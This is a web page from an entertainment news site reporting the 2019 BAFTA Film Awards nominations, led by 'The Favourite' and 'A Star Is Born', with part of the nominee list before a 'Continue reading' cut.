									</header>

				
				
					
	<article id="post-11485" class="post-11485 post type-post status-publish format-standard hentry category-celebrity category-entertainment category-film-awards category-indie category-movies tag-astarisborn tag-awards tag-bafta tag-blackkklansman tag-roma">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://creativemediatimes.com/favorite-star-born-lead-bafta-nominations/" rel="bookmark">&#8220;The Favorite&#8221;, &#8220;A Star Is Born&#8221; Lead BAFTA Nominations</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://creativemediatimes.com/favorite-star-born-lead-bafta-nominations/" title="8:50 pm" rel="bookmark"><time class="entry-date" datetime="2019-01-09T20:50:21+00:00">January 9, 2019</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>By Creative Media Times</p>
<p><div id="attachment_11489" style="width: 310px" class="wp-caption alignright"><a href="https://creativemediatimes.com/wp-content/uploads/2019/01/a-star-is-born.jpg"><img decoding="async" aria-describedby="caption-attachment-11489" src="https://creativemediatimes.com/wp-content/uploads/2019/01/a-star-is-born-300x200.jpg" alt="" width="300" height="200" class="size-medium wp-image-11489" srcset="https://creativemediatimes.com/wp-content/uploads/2019/01/a-star-is-born-300x200.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2019/01/a-star-is-born-451x300.jpg 451w, https://creativemediatimes.com/wp-content/uploads/2019/01/a-star-is-born.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-11489" class="wp-caption-text">Warner Bros. Pictures</p></div>True to its appellation, “The Favorite” is the BAFTA’s favorite film of the year, leading the list of nominees for 2019 BAFTA Film Awards, announced today. The film received nods for best film, outstanding British film and lead actress for Olivia Colman. </p>
<p>Bradley Cooper might have walked away empty-handed empty handed at last Sunday’s Golden Globe Awards, but he’s making history over at the BAFTAs, where he earned five nominations across multiple disciplines, a record in the organization’s 72-year history. </p>
<p>Cooper earned nominations in best film, actor, director, adapted screenplay and original music categories for his film “A Star Is Born.” In total, the musical drama earned seven nominations. </p>
<p>Giving Cooper a run for his money is director Alfonso Cuaron, who also earned five nominations for best film, director, original screenplay, editing and cinematography for his black and white Netflix drama “Roma.” The film earned seven nods, including best foreign-language film. </p>
<p>BAFTA Awards show is set to take place at the Royal Albert Hall on Feb. 10, with actress Joanna Lumley returning as host. </p>
<p>Here is the complete list of nominations:</p>
<p><strong>Best Film</strong><br>
BlackkKlansman<br>
The Favourite<br>
Green Book<br>
ROMA<br>
A Star Is Born</p>
<p><strong>Outstanding British Film</strong><br>
Beast<br>
Bohemian Rhapsody<br>
The Favourite<br>
McQueen<br>
Stan & Ollie<br>
You Were Never Really Here</p>
<p><strong>Leading Actor</strong><br>
Bradley Cooper, A Star Is Born<br>
Christian Bale, Vice<br>
Rami Malek, Bohemian Rhapsody<br>
Steve Coogan, Stan & Ollie<br>
Viggo Mortensen, Green Book</p>
<p><strong>Leading Actress</strong><br>
Glenn Close, The Wife<br>
Lady Gaga, A Star Is Born<br>
Melissa McCarthy, Can You Ever Forgive Me?<br>
Olivia Colman, The Favourite<br>
Viola Davis, Widows<br>
 <a href="https://creativemediatimes.com/favorite-star-born-lead-bafta-nominations/#more-11485" class="more-link" data-link="https://creativemediatimes.com/favorite-star-born-lead-bafta-nominations/#more-11485" data-button="LinkPreview" id="1">Continue reading <span class="meta-nav">→</span></a></p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/favorite-star-born-lead-bafta-nominations/" data-a2a-title="“The Favorite”, “A Star Is Born” Lead BAFTA Nominations"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Ffavorite-star-born-lead-bafta-nominations%2F&amp;linkname=%E2%80%9CThe%20Favorite%E2%80%9D%2C%20%E2%80%9CA%20Star%20Is%20Born%E2%80%9D%20Lead%20BAFTA%20Nominations" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Ffavorite-star-born-lead-bafta-nominations%2F&amp;linkname=%E2%80%9CThe%20Favorite%E2%80%9D%2C%20%E2%80%9CA%20Star%20Is%20Born%E2%80%9D%20Lead%20BAFTA%20Nominations" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Ffavorite-star-born-lead-bafta-nominations%2F&amp;linkname=%E2%80%9CThe%20Favorite%E2%80%9D%2C%20%E2%80%9CA%20Star%20Is%20Born%E2%80%9D%20Lead%20BAFTA%20Nominations" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://creativemediatimes.com/category/celebrity/" rel="category tag">Celebrity</a>, <a href="https://creativemediatimes.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://creativemediatimes.com/category/film-awards/" rel="category tag">Film Awards</a>, <a href="https://creativemediatimes.com/category/indie/" rel="category tag">Indie</a>, <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://creativemediatimes.com/tag/astarisborn/" rel="tag">astarisborn</a>, <a href="https://creativemediatimes.com/tag/awards/" rel="tag">awards</a>, <a href="https://creativemediatimes.com/tag/bafta/" rel="tag">bafta</a>, <a href="https://creativemediatimes.com/tag/blackkklansman/" rel="tag">BlackkKlansman</a>, <a href="https://creativemediatimes.com/tag/roma/" rel="tag">roma</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-11485 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-cthings-co-takes-on-the-edge-ai-scaling-problem/" rel="bookmark">CES 2026: CTHINGS.CO Takes on the Edge AI Scaling Problem</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-early-days-day-two-on-the-show-floor/" rel="bookmark">CES 2026: Early Days, Day Two on the Show Floor</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/spacewoman-trailer-arrives-ahead-of-march-theatrical-release/">&#8216;Spacewoman&#8217; Trailer Arrives Ahead of March Theatrical Release</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pitbull-brings-the-party-back-to-north-america-with-lil-jon-on-im-back-tour/">Pitbull Brings the Party Back to North America with Lil Jon on ‘I’m Back’ Tour</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/spacewoman-trailer-arrives-ahead-of-march-theatrical-release/">&#8216;Spacewoman&#8217; Trailer Arrives Ahead of March Theatrical Release</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pitbull-brings-the-party-back-to-north-america-with-lil-jon-on-im-back-tour/">Pitbull Brings the Party Back to North America with Lil Jon on ‘I’m Back’ Tour</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/spacewoman-trailer-arrives-ahead-of-march-theatrical-release/" rel="bookmark">&#8216;Spacewoman&#8217; Trailer Arrives Ahead of March Theatrical Release</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pitbull-brings-the-party-back-to-north-america-with-lil-jon-on-im-back-tour/" rel="bookmark">Pitbull Brings the Party Back to North America with Lil Jon on ‘I’m Back’ Tour</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/" rel="bookmark">Iyanu Scores Three NAACP Image Award Nominations</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/" rel="bookmark">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
